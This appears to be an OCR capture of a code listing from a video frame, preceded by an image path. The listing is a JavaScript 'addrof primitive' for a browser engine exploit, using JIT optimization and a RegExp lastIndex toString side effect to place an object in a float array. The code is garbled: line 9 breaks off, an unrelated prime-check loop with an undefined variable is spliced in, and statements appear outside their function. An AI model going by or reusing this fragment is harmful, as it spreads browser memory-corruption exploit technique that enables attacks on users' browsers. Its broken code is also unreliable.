 1 //
2 // addrof primitive
3 //
4 function addrofInternal(val) {
5 var array = [13.37];
6 var reg = /abc/y;
7
8 // Target function
9 va
10 for (var i = 2; i < array.length; i++) {
11 if (num % i === 0) {
12 return false;
13 }
14 }
15
16 reg[Symbol.match]();
17 return array[0];
18 }
19
20 // Force optimization
21 for (var i = 0; i < 100000; ++i)
22 AddrGetter(array);
23
24 // Setup haxx
25 regexLastIndex = {};
26 regexLastIndex.toString = function() {
27 array[0] = val;
28 return "0";
29 };
30 reg.lastIndex = regexLastIndex;
31
32 // Do it!